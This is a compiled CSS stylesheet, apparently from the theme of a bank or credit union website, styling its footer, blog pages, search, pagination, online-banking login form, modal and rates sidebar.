    @media (max-width: 767.98px) {
      .site_footer--legal_link_item {
        line-height: 1.8; } }
  .site_footer--legal_logos {
    list-style: none;
    margin: 0;
    text-align: right; }
    @media (max-width: 767.98px) {
      .site_footer--legal_logos {
        text-align: left;
        margin-top: 20px; } }
  .site_footer--legal_logo_item {
    display: inline-block;
    margin-left: calc(30px / 2); }
    .site_footer--legal_logo_item:first-child {
      margin-left: 0; }
  @media (min-width: 960px) {
    .site_footer--online_banking {
      margin-top: 0;
      margin-bottom: 10px; } }
  .site_footer--nmls {
    color: #484848;
    display: block;
    font-size: 16px;
    margin-top: 10px; }
    @media (min-width: 960px) {
      .site_footer--nmls {
        margin-top: 0;
        margin-bottom: 10px; } }
  .site_footer--online_banking_support_link {
    display: block; }
  .site_footer--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 600;
    line-height: 1.5; }
    @media (max-width: 767.98px) {
      .site_footer--title {
        margin-bottom: 0px; } }
    .site_footer--title span {
      color: #484848;
      display: block;
      font-size: 22px;
      font-weight: normal; }

@media (min-width: 768px) {
  .footer_menu {
    margin-top: 0;
    margin-bottom: 30px; } }

.footer_menu .menu-item {
  display: block;
  line-height: 1.1;
  padding-top: 4px;
  padding-bottom: 4px; }

.home_heros {
  position: relative; }
  .home_heros:before, .home_heros:after {
    content: "";
    opacity: 0;
    pointer-events: none;
    position: absolute;
    transition: opacity 0.2s ease; }
  .home_heros:before {
    background-color: #fff;
    bottom: 0;
    display: block;
    left: 0;
    right: 0;
    top: 0;
    z-index: 52; }
    @media (min-width: 960px) {
      .home_heros:before {
        bottom: -45px; } }
  .home_heros:after {
    animation: spin 2s infinite linear;
    border-top: 6px solid #0442c8;
    border-right: 6px solid #022164;
    border-bottom: 6px solid #022164;
    border-left: 6px solid #022164;
    border-radius: 100%;
    display: block;
    top: 100px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 53; }
    .home_heros:after {
      height: clamp(75px, calc(0.01908 * 100vw + 66.79389px), 100px); }
    .home_heros:after {
      width: clamp(75px, calc(0.01908 * 100vw + 66.79389px), 100px); }
  .home_heros.loading:before, .home_heros.loading:after {
    opacity: 1; }

@media (min-width: 768px) {
  .home_promos--promos {
    display: flex; } }

.home_promo {
  width: 100%; }
  @media (min-width: 768px) {
    .home_promo:first-child {
      margin-right: 3%; } }

.main_loop {
  max-width: 1340px; }
  .main_loop:after {
    content: "";
    display: table;
    clear: both; }
  .main_loop {
    margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.main_pagination {
  text-align: center; }
  .main_pagination {
    margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .main_pagination {
    margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .main_pagination--inner {
    background-color: #DBF0FF;
    border-radius: 30px;
    display: inline-flex;
    font-weight: 500;
    gap: 15px;
    margin-right: auto;
    margin-left: auto;
    padding: 15px 30px;
    text-align: center; }

.blog_cat_nav {
  background-color: #f2f2f2;
  order: 20;
  width: 100%; }
  .blog_cat_nav--list {
    margin-right: auto;
    margin-left: auto;
    max-width: 1740px;
    padding-right: 30px;
    padding-left: 30px;
    list-style-type: none;
    margin-bottom: 0;
    text-align: center; }
    .blog_cat_nav--list:after {
      content: "";
      display: table;
      clear: both; }
  .blog_cat_nav .cat-item {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    display: inline-block;
    text-transform: uppercase;
    margin-bottom: 0;
    margin-left: 0; }
  .blog_cat_nav a {
    display: inline-block;
    padding-top: 19px;
    padding-bottom: 15px; }
    .blog_cat_nav a:link, .blog_cat_nav a:visited {
      text-decoration: none; }
  .blog_cat_nav .current-cat a:link, .blog_cat_nav .current-cat a:visited {
    color: #fff; }

.custom_blog {
  font-family: "Inter", sans-serif; }
  .custom_blog .co-page_hero {
    background-color: #DBF0FF; }
    .custom_blog .co-page_hero--inner {
      padding-left: 30px;
      padding-right: 30px; }
      .custom_blog .co-page_hero--inner:before {
        background-image: url(images/hero-back-shape-blog.svg);
        pointer-events: none;
        top: 60px;
        bottom: unset;
        z-index: 0; }
    .custom_blog .co-page_hero--text {
      z-index: 1; }
      @media (min-width: 960px) {
        .custom_blog .co-page_hero--text {
          padding-bottom: 156px; } }
    .custom_blog .co-page_hero--title {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      line-height: 1;
      text-transform: uppercase; }
      .custom_blog .co-page_hero--title {
        font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }
  .custom_blog.main_loop {
    margin-top: 0;
    max-width: 1740px; }
    @media (min-width: 768px) {
      .custom_blog.main_loop > .prow {
        row-gap: 72px; } }
  .custom_blog .co-page_hero--title {
    margin-bottom: 0; }
    .custom_blog .co-page_hero--title_lines {
      display: none; }
  .custom_blog.related_post-wrapper {
    position: relative; }
    .custom_blog.related_post-wrapper::before {
      content: "";
      background-color: #dedede;
      display: block;
      pointer-events: none;
      position: absolute;
      height: 494px;
      left: 50%;
      right: 50%;
      margin-left: -50vw;
      margin-right: -50vw;
      bottom: 0;
      z-index: -1; }
    @media (max-width: 767.98px) {
      .custom_blog.related_post-wrapper {
        margin: 0 auto;
        width: 100%; } }
    .custom_blog.related_post-wrapper .co-intro_text--intro {
      margin-bottom: 20px; }
    .custom_blog.related_post-wrapper .co-blog_post--see_all {
      color: #2B6EA5;
      display: block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      margin: 30px auto 60px;
      text-align: center;
      max-width: -moz-fit-content;
      max-width: fit-content;
      width: auto; }
      .custom_blog.related_post-wrapper .co-blog_post--see_all:link, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited {
        text-decoration: underline;
        text-underline-offset: 10px;
        text-decoration-color: #CE1126;
        text-decoration-thickness: 2px;
        color: #2B6EA5;
        font-weight: 600; }
        .custom_blog.related_post-wrapper .co-blog_post--see_all:link:hover, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited:hover {
          text-decoration: none; }
        .custom_blog.related_post-wrapper .co-blog_post--see_all:link:hover, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited:hover {
          color: #022164; }
  .custom_blog .co-blog_post,
  .custom_blog .co-post_tile {
    background-color: #fff;
    border-radius: 30px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); }
    .custom_blog .co-blog_post a:link, .custom_blog .co-blog_post a:visited, .custom_blog .co-blog_post a:hover, .custom_blog .co-blog_post a:active,
    .custom_blog .co-post_tile a:link,
    .custom_blog .co-post_tile a:visited,
    .custom_blog .co-post_tile a:hover,
    .custom_blog .co-post_tile a:active {
      text-decoration: none; }
    .custom_blog .co-blog_post--featured_post,
    .custom_blog .co-post_tile--featured_post {
      margin-top: 30px;
      position: relative;
      z-index: 1; }
      @media (min-width: 768px) {
        .custom_blog .co-blog_post--featured_post,
        .custom_blog .co-post_tile--featured_post {
          margin-top: 96px; } }
    .custom_blog .co-blog_post--meta, .custom_blog .co-blog_post--footer,
    .custom_blog .co-post_tile--meta,
    .custom_blog .co-post_tile--footer {
      display: none; }
    .custom_blog .co-blog_post--recent-post,
    .custom_blog .co-post_tile--recent-post {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 60px;
      min-height: 145px;
      position: relative;
      text-align: center; }
      .custom_blog .co-blog_post--recent-post:before,
      .custom_blog .co-post_tile--recent-post:before {
        content: "";
        background-image: url(images/recent-posts-back-shape.svg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
        pointer-events: none;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 0;
        height: 100%; }
      .custom_blog .co-blog_post--recent-post h2,
      .custom_blog .co-post_tile--recent-post h2 {
        font-family: #2B6EA5;
        color: #022164;
        margin-top: 20px;
        margin-bottom: 0;
        z-index: 1; }
        .custom_blog .co-blog_post--recent-post h2,
        .custom_blog .co-post_tile--recent-post h2 {
          font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
    .custom_blog .co-blog_post--img,
    .custom_blog .co-post_tile--img {
      border-top-left-radius: 30px;
      border-top-right-radius: 30px;
      float: none;
      -o-object-fit: cover;
         object-fit: cover;
      margin-left: 0;
      max-height: 245px;
      width: 100%; }
    .custom_blog .co-blog_post--section_title,
    .custom_blog .co-post_tile--section_title {
      color: #022164;
      font-size: 20px;
      font-weight: bold;
      margin-bottom: 8px; }
    .custom_blog .co-blog_post--category,
    .custom_blog .co-post_tile--category {
      display: flex;
      flex-direction: column;
      gap: 0;
      margin-bottom: 8px;
      pointer-events: none; }
      .custom_blog .co-blog_post--category,
      .custom_blog .co-post_tile--category {
        font-size: clamp(14px, calc(0.00781 * 100vw + 8px), 18px); }
      .custom_blog .co-blog_post--category a,
      .custom_blog .co-post_tile--category a {
        color: #2B6EA5;
        font-weight: bold; }
      @media (min-width: 768px) {
        .custom_blog .co-blog_post--category,
        .custom_blog .co-post_tile--category {
          flex-direction: row;
          gap: 5px; } }
    .custom_blog .co-blog_post--title,
    .custom_blog .co-post_tile--title {
      font-family: "Inter", sans-serif;
      color: #484848;
      font-size: 22px;
      margin-bottom: 0; }
      .custom_blog .co-blog_post--title a,
      .custom_blog .co-post_tile--title a {
        color: #022164; }
    .custom_blog .co-blog_post--excerpt,
    .custom_blog .co-post_tile--excerpt {
      padding-left: 30px;
      padding-right: 30px; }
      .custom_blog .co-blog_post--excerpt a,
      .custom_blog .co-post_tile--excerpt a {
        display: none;
        margin-top: 10px; }
        .custom_blog .co-blog_post--excerpt a.co-read-more,
        .custom_blog .co-post_tile--excerpt a.co-read-more {
          display: inline-block;
          color: #2B6EA5;
          font-family: "Inter", sans-serif;
          font-size: 18px;
          margin-top: 15px;
          position: absolute;
          bottom: 45px; }
          .custom_blog .co-blog_post--excerpt a.co-read-more:link, .custom_blog .co-blog_post--excerpt a.co-read-more:visited,
          .custom_blog .co-post_tile--excerpt a.co-read-more:link,
          .custom_blog .co-post_tile--excerpt a.co-read-more:visited {
            text-decoration: underline;
            text-underline-offset: 10px;
            text-decoration-color: #CE1126;
            text-decoration-thickness: 2px;
            color: #2B6EA5;
            font-weight: 600; }
            .custom_blog .co-blog_post--excerpt a.co-read-more:link:hover, .custom_blog .co-blog_post--excerpt a.co-read-more:visited:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:link:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:visited:hover {
              text-decoration: none; }
            .custom_blog .co-blog_post--excerpt a.co-read-more:link:hover, .custom_blog .co-blog_post--excerpt a.co-read-more:visited:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:link:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:visited:hover {
              color: #022164; }
    .custom_blog .co-blog_post--link,
    .custom_blog .co-post_tile--link {
      color: #2B6EA5;
      border-bottom: 2px solid #CE1126;
      display: inline-block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      font-weight: 700;
      margin-top: 5px;
      margin-left: 30px;
      margin-right: 30px;
      padding-bottom: 10px;
      position: absolute;
      bottom: 45px; }
      .custom_blog .co-blog_post--link:link, .custom_blog .co-blog_post--link:visited,
      .custom_blog .co-post_tile--link:link,
      .custom_blog .co-post_tile--link:visited {
        color: #2B6EA5; }
      .custom_blog .co-blog_post--link:hover,
      .custom_blog .co-post_tile--link:hover {
        color: #022164; }

.co-searchform {
  padding-top: 0; }
  .co-searchform--input[type=search] {
    background: #fff;
    border: 1px solid #d3d3d4;
    border-radius: 10px;
    padding: 15px 10px; }
  .co-searchform--fields {
    width: 100%; }

.blog_cat_nav {
  background: transparent; }
  .blog_cat_nav p {
    color: #022164;
    font-size: 22px;
    font-weight: 700;
    position: relative; }
  .blog_cat_nav--list {
    padding-left: 0;
    text-align: left; }
  @media (max-width: 767.98px) {
    .blog_cat_nav .cat-item {
      margin-left: 0; } }
  .blog_cat_nav .cat-item a {
    border: 1px solid #022164;
    background: #022164;
    border-radius: 100px;
    color: #fff;
    margin-bottom: 20px;
    margin-left: 0;
    margin: 0 20px 16px 0;
    padding: 7px 20px 8px;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 400;
    text-transform: none; }

.blog_search {
  max-width: 730px; }
  .blog_search p {
    color: #022164;
    font-size: 22px;
    font-weight: 700;
    position: relative; }
  .blog_search .co-searchform--input[type="search"] {
    border: 2px solid #022164;
    padding: 6px 13px;
    border-radius: 8px;
    /* clears the 'X' from Chrome */ }
    .blog_search .co-searchform--input[type="search"]::-ms-clear {
      display: none;
      width: 0;
      height: 0; }
    .blog_search .co-searchform--input[type="search"]::-ms-reveal {
      display: none;
      width: 0;
      height: 0; }
    .blog_search .co-searchform--input[type="search"]::-webkit-search-decoration, .blog_search .co-searchform--input[type="search"]::-webkit-search-cancel-button, .blog_search .co-searchform--input[type="search"]::-webkit-search-results-button, .blog_search .co-searchform--input[type="search"]::-webkit-search-results-decoration {
      display: none; }
  .blog_search .co-searchform--submit {
    cursor: pointer; }
    .blog_search .co-searchform--submit svg {
      overflow: visible;
      height: 14px;
      width: 28px; }

.main_pagination {
  padding: 0 15px; }
  .main_pagination--inner {
    padding: 10px 30px; }
  .main_pagination .page-numbers {
    display: inline-block;
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 20px;
    font-weight: bold;
    margin-right: 14px; }
    .main_pagination .page-numbers.current {
      border-bottom: 2px solid #CE1126;
      color: #2B6EA5; }
    .main_pagination .page-numbers.next, .main_pagination .page-numbers.prev {
      display: inline-block;
      width: 32px;
      height: 32px;
      position: relative;
      text-indent: -9999px;
      background-size: cover;
      background-repeat: no-repeat;
      text-decoration: none;
      vertical-align: bottom; }
    .main_pagination .page-numbers.next {
      background-image: url("images/next-red.svg"); }
    .main_pagination .page-numbers.prev {
      background-image: url("images/next-prev.svg"); }

.single_post a:link, .single_post a:visited, .single_post a:hover, .single_post a:active {
  text-decoration: none; }

.single_post .cat-links {
  font-size: 24px;
  display: block;
  margin-bottom: 15px;
  text-align: center; }

@media (min-width: 960px) {
  .single_post--content {
    margin-left: auto;
    margin-right: auto;
    max-width: calc(66.66% - 1.5em); } }

.single_post--content .co-long_form--text {
  flex-basis: auto;
  margin-bottom: 0;
  max-width: 100%;
  width: 100%; }
  .single_post--content .co-long_form--text h1,
  .single_post--content .co-long_form--text h2,
  .single_post--content .co-long_form--text h3,
  .single_post--content .co-long_form--text h4,
  .single_post--content .co-long_form--text h5,
  .single_post--content .co-long_form--text h6 {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 700;
    margin-bottom: 0; }
    .single_post--content .co-long_form--text h1,
    .single_post--content .co-long_form--text h2,
    .single_post--content .co-long_form--text h3,
    .single_post--content .co-long_form--text h4,
    .single_post--content .co-long_form--text h5,
    .single_post--content .co-long_form--text h6 {
      font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
  .single_post--content .co-long_form--text p ~ h1,
  .single_post--content .co-long_form--text p ~ h2,
  .single_post--content .co-long_form--text p ~ h3,
  .single_post--content .co-long_form--text p ~ h4,
  .single_post--content .co-long_form--text p ~ h5,
  .single_post--content .co-long_form--text p ~ h6 {
    margin-top: 30px; }
  .single_post--content .co-long_form--text p sup {
    color: #484848;
    display: block;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 50px; }
  .single_post--content .co-long_form--text p,
  .single_post--content .co-long_form--text li {
    color: #484848;
    font-size: 18px; }
  .single_post--content .co-long_form--text ul,
  .single_post--content .co-long_form--text ol {
    margin-top: 15px; }
    .single_post--content .co-long_form--text ul li,
    .single_post--content .co-long_form--text ol li {
      margin-left: 44px;
      margin-bottom: 4px;
      text-indent: -28px; }
      .single_post--content .co-long_form--text ul li::marker,
      .single_post--content .co-long_form--text ol li::marker {
        color: #CE1126; }
      .single_post--content .co-long_form--text ul li strong,
      .single_post--content .co-long_form--text ol li strong {
        font-weight: 700; }

.single_post--footer {
  display: none; }

.post_nav--wrap {
  justify-content: space-between; }
  @media (max-width: 767.98px) {
    .post_nav--wrap {
      flex-wrap: wrap; } }

.post_nav--next, .post_nav--prev {
  padding: 15px;
  width: 48%; }
  @media (max-width: 767.98px) {
    .post_nav--next, .post_nav--prev {
      margin-bottom: 10px;
      width: 100%; } }
  .post_nav--next a, .post_nav--prev a {
    color: #2B6EA5;
    font-size: 22px;
    font-weight: 700;
    vertical-align: middle; }
    .post_nav--next a .meta-nav, .post_nav--prev a .meta-nav {
      display: none; }
    .post_nav--next a:hover, .post_nav--prev a:hover {
      color: #022164;
      text-decoration: none; }
    .post_nav--next a::before, .post_nav--next a::after, .post_nav--prev a::before, .post_nav--prev a::after {
      content: "";
      display: inline-block;
      width: 32px;
      height: 32px;
      position: relative;
      text-indent: -9999px;
      background-size: cover;
      background-repeat: no-repeat;
      text-decoration: none;
      vertical-align: bottom; }

.post_nav--next {
  padding-left: 30px; }
  .post_nav--next a::before {
    background-image: url("images/next-prev.svg");
    margin-right: 15px; }

.post_nav--prev {
  padding-right: 30px; }
  .post_nav--prev a::after {
    background-image: url("images/next-red.svg");
    margin-left: 15px; }

.co-social_share {
  align-items: center;
  display: flex; }
  .co-social_share--title {
    font-family: "Inter", sans-serif;
    margin-right: 30px; }
  .co-social_share .co-social--link {
    display: inline-block; }
    .co-social_share .co-social--link:first-of-type {
      margin-right: 15px; }
    .co-social_share .co-social--link:last-of-type {
      padding-right: 0 !important; }

.co-related_posts--title {
  font-family: "Inter", sans-serif;
  color: #CE1126;
  font-size: 36px;
  text-align: center; }

.co-search-wrapper__subtitle {
  color: #CE1126;
  font-size: 36px;
  margin-top: 30px; }

.co-blog_post {
  border: none;
  box-shadow: none; }
  .co-blog_post--featured_post {
    margin-bottom: -30px;
    padding-top: 30px; }
    @media (min-width: 768px) {
      .co-blog_post--featured_post .prow {
        padding: 0 30px; } }
    @media (max-width: 767.98px) {
      .co-blog_post--featured_post .prow {
        flex-direction: column-reverse; } }
    .co-blog_post--featured_post a:link, .co-blog_post--featured_post a:visited, .co-blog_post--featured_post a:hover, .co-blog_post--featured_post a:active {
      text-decoration: none; }
    .co-blog_post--featured_post--section_title {
      color: #022164;
      font-size: 20px;
      font-weight: bold;
      margin-bottom: 12px; }
    .co-blog_post--featured_post--category {
      margin-bottom: 16px;
      pointer-events: none; }
      .co-blog_post--featured_post--category a {
        color: #2B6EA5;
        font-size: 18px;
        font-weight: bold; }
    .co-blog_post--featured_post--title {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      margin-bottom: 16px; }
      .co-blog_post--featured_post--title {
        font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
    .co-blog_post--featured_post--excerpt a {
      display: none;
      font-size: 26px;
      margin-top: 30px; }
      .co-blog_post--featured_post--excerpt a.co-read-more {
        display: block; }
    .co-blog_post--featured_post--img {
      border-radius: 30px;
      -o-object-fit: cover;
         object-fit: cover;
      max-height: 430px;
      width: 100%; }
    .co-blog_post--featured_post--img-container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 7px;
      left: 7px;
      height: 100%;
      width: 100%; }
    .co-blog_post--featured_post--link {
      color: #2B6EA5;
      border-bottom: 2px solid #CE1126;
      display: inline-block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      font-weight: 700;
      margin-top: 5px;
      padding-bottom: 10px; }
      .co-blog_post--featured_post--link:link, .co-blog_post--featured_post--link:visited {
        color: #2B6EA5; }
      .co-blog_post--featured_post--link:hover {
        color: #022164; }

.co-blog-row {
  margin-left: auto;
  margin-right: auto;
  max-width: 1440px; }

.co-blog .co-long_form {
  margin-left: auto;
  margin-right: auto; }
  .co-blog .co-long_form--block {
    text-align: initial; }

.search_result--excerpt a {
  display: none; }
  .search_result--excerpt a.co-read-more {
    display: block; }

.co-blog_post--recent-post {
  margin-top: 40px; }
  @media (min-width: 960px) {
    .co-blog_post--recent-post {
      margin-top: 80px; } }

body.paged .custom_blog--filter-search, body.category .custom_blog--filter-search {
  display: none; }

body.paged .co-blog_post--recent-post,
body.paged .co-post_tile--recent-post, body.category .co-blog_post--recent-post,
body.category .co-post_tile--recent-post {
  margin: 0; }
  @media (max-width: 767.98px) {
    body.paged .co-blog_post--recent-post,
    body.paged .co-post_tile--recent-post, body.category .co-blog_post--recent-post,
    body.category .co-post_tile--recent-post {
      min-height: 90px; } }
  body.paged .co-blog_post--recent-post h2, body.paged .co-blog_post--recent-post::before,
  body.paged .co-post_tile--recent-post h2,
  body.paged .co-post_tile--recent-post::before, body.category .co-blog_post--recent-post h2, body.category .co-blog_post--recent-post::before,
  body.category .co-post_tile--recent-post h2,
  body.category .co-post_tile--recent-post::before {
    display: none; }

.mobileApp-popup {
  align-items: flex-start;
  background-color: #f2f2f2;
  border-radius: 0;
  display: none;
  font-size: 12px;
  margin: 0;
  padding: 10px;
  width: 100%; }
  @media (max-width: 959.98px) {
    .mobileApp-popup {
      display: flex; } }

.mobileApp-popup .app-button {
  border: none;
  font-size: 12px;
  float: right;
  flex-shrink: 0;
  display: none;
  margin-left: auto;
  padding: 10px 13px; }
  .mobileApp-popup .app-button.play-store {
    display: inline-block; }

.mobileApp-popup .popup-title {
  float: left;
  font-weight: 700;
  width: 60%; }

.mobileApp-popup .popup-title b {
  display: block; }

.mobileApp-popup .popup-description {
  font-size: 11px;
  font-weight: 400; }

.mobileApp-popup .app-icon {
  display: none;
  float: left;
  margin-right: 15px; }
  .mobileApp-popup .app-icon.play-store {
    display: block; }
  .mobileApp-popup .app-icon img {
    border-radius: 3px;
    background: #fff; }

.mobileApp-popup .close-button {
  font-size: 12px;
  float: left;
  margin-right: 10px; }

.online_banking_form--title {
  color: #fff;
  margin-bottom: 6px; }

.online_banking_form--field_wrap {
  display: flex; }
  @media (max-width: 767.98px) {
    .online_banking_form--field_wrap {
      display: block; } }

.online_banking_form--field[type=text] {
  border-radius: 0;
  border: 1px solid #f2f2f2;
  margin-right: 10px; }
  .online_banking_form--field[type=text]::-webkit-input-placeholder {
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]::-moz-placeholder {
    /* Firefox 19+ */
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]:-ms-input-placeholder {
    /* IE 10+ */
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]:-moz-placeholder {
    /* Firefox 18- */
    font-size: 1.4rem; }
  @media (max-width: 767.98px) {
    .online_banking_form--field[type=text] {
      margin-bottom: 10px; } }

.online_banking_form--button[type=submit] {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none;
  padding: 12px 14px; }
  .online_banking_form--button[type=submit]:hover, .online_banking_form--button[type=submit]:active, .online_banking_form--button[type=submit]:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .online_banking_form--button[type=submit]:hover:link, .online_banking_form--button[type=submit]:hover:visited, .online_banking_form--button[type=submit]:active:link, .online_banking_form--button[type=submit]:active:visited, .online_banking_form--button[type=submit]:focus:link, .online_banking_form--button[type=submit]:focus:visited {
      color: #fff;
      text-decoration: none; }
  .online_banking_form--button[type=submit]:link, .online_banking_form--button[type=submit]:visited {
    color: #fff;
    text-decoration: none; }
  .online_banking_form--button[type=submit]:focus {
    background-color: #CE1126;
    outline: none; }

.pix_modal {
  align-items: center;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  height: 100vh;
  justify-content: center;
  left: 0;
  opacity: 1;
  position: fixed;
  top: 0;
  transition: opacity 0.5s ease;
  width: 100%;
  z-index: 62; }
  .pix_modal.is-closed {
    opacity: 0;
    pointer-events: none; }
  .pix_modal--inner {
    background-color: #fff;
    padding: 30px;
    position: relative;
    max-width: 90%; }
    .pix_modal--inner.has-co-overlay {
      border-radius: 120px;
      padding: 5px; }
      @media (min-width: 960px) {
        .pix_modal--inner.has-co-overlay {
          border-radius: 999px; } }
    @media (min-width: 960px) {
      .pix_modal--inner {
        padding: 40px 60px; } }
  .pix_modal--close {
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    background-color: rgba(255, 255, 255, 0.25);
    border: none;
    border-radius: 48px;
    cursor: pointer;
    margin: 8px 8px 0 0;
    outline: none;
    padding: 16px;
    position: absolute;
    right: 0;
    top: 0;
    transition: background-color .33s ease;
    z-index: 10; }
    .pix_modal--close:hover, .pix_modal--close:focus {
      background-color: rgba(225, 225, 225, 0.5);
      box-shadow: none; }
  .pix_modal--close_icon {
    display: block;
    height: 16px;
    width: 16px;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path d="M98.2 2.7c2.4 2.4 2.4 8.4 0 12l-36 35.6 36 36.2c2.3 2.4 2.4 8.1.2 10.6l-.2.2c-3.6 3.6-9.5 3.6-12 0L50.5 62 14.6 97.3c-3.6 3.6-9.5 3.6-12 0C-.8 95-.8 89 2.7 86.5l36.2-36.2L2.7 14.7C-.8 11-1 5.3 2.5 2.8l.2-.1C5-1 11-1 14.7 2.7l35.7 36 35.9-36c2.4-3.6 8.3-3.6 12 0z"></path></svg>');
    background-repeat: no-repeat;
    background-position: 50%; }

.search_result {
  margin-bottom: 30px; }
  .search_result--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-size: 22px;
    line-height: 1; }
    .search_result--title a:link, .search_result--title a:visited {
      color: #1F79AF; }
  .search_result--excerpt {
    color: #484848;
    font-size: 18px;
    font-family: "Inter", sans-serif; }
    .search_result--excerpt p, .search_result--excerpt mark {
      color: #484848;
      font-size: 18px;
      font-family: "Inter", sans-serif; }

.section_intro {
  padding-top: 50px;
  padding-bottom: 50px; }
  .section_intro .hero_wrapper {
    background-color: #2B6EA5; }
    .section_intro .hero_wrapper.light {
      background-color: #DBF0FF; }
  .section_intro--main {
    margin-top: 50px;
    position: relative;
    z-index: 9; }
    @media (min-width: 960px) {
      .section_intro--main {
        margin-top: 100px;
        align-items: flex-start;
        display: flex;
        justify-content: space-between; } }
  .section_intro--col {
    text-align: center;
    width: 100%; }
    @media (min-width: 960px) {
      .section_intro--col {
        max-width: 45%; } }
  .section_intro--heading {
    text-align: center; }
  .section_intro--description {
    margin-top: 12px; }
  .section_intro--links {
    margin: 2em 0 3em;
    padding: 0;
    list-style: none; }
    .section_intro--links li {
      margin: 0;
      padding: 0;
      list-style: none; }
  .section_intro--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    margin-bottom: 1em; }
    .section_intro--button:hover, .section_intro--button:active, .section_intro--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .section_intro--button:hover:link, .section_intro--button:hover:visited, .section_intro--button:active:link, .section_intro--button:active:visited, .section_intro--button:focus:link, .section_intro--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .section_intro--button:link, .section_intro--button:visited {
      color: #fff;
      text-decoration: none; }
    .section_intro--button:focus {
      background-color: #CE1126;
      outline: none; }
    @media (max-width: 767.98px) {
      .section_intro--button {
        width: 100%; } }
    @media (min-width: 768px) {
      .section_intro--button {
        min-width: 360px; } }

.single_post .co-flex_row__blog-post-hero ~ .co-flex_row {
  padding-top: 0; }

.single_post--content {
  font-size: 20px;
  line-height: 1.5; }
  .single_post--content .co-row {
    padding-left: 0;
    padding-right: 0; }

.entry_content {
  margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.entry_content {
  margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.post_nav {
  margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.post_nav--wrap {
  display: flex;
  width: 100%; }

.post_nav--next, .post_nav--prev {
  width: 100%; }

.post_nav--prev {
  text-align: right; }

.single-faq--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px;
  color: #022164;
  margin-bottom: 10px; }
  .single-faq--title {
    font-size: clamp(40px, calc(0.03906 * 100vw + 10px), 60px); }
  .single-faq--title {
    font-size: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }

.single-post .site_main .co-flex_row:first-of-type {
  padding-top: 0; }

.rates-sections {
  padding-top: 0;
  margin-top: 0; }
  .rates-sections:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .rates-sections {
      padding-top: 40px;
      margin-top: 10px; } }
  .rates-sections--wrap {
    margin-bottom: 30px; }

.sideBox {
  background-color: #022164;
  color: #fff;
  display: flex;
  flex-direction: column;
  padding: 30px;
  position: sticky;
  top: 30px; }
  @media (max-width: 767.98px) {
    .sideBox {
      margin-bottom: 30px; } }
  .sideBox a:link, .sideBox a:visited {
    color: #fff; }
  .sideBox details > summary {
    cursor: pointer;
    position: relative;
    line-height: 1.2;
    margin-bottom: 8px; }
  .sideBox .sidebar_sections--name {
    font-size: 20px; }
  .sideBox .rates-table-name {
    display: block;
    font-size: 16px;
    padding: 2px 0 2px 25px; }
